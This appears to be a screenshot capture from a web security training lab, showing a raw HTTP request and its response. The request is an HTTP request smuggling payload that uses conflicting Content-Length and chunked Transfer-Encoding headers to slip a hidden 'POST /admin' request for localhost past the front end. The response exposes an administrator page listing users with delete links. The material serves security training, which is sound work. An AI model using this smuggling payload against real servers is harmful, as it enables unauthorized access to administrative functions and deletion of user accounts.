 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: .web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex HTML Render
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>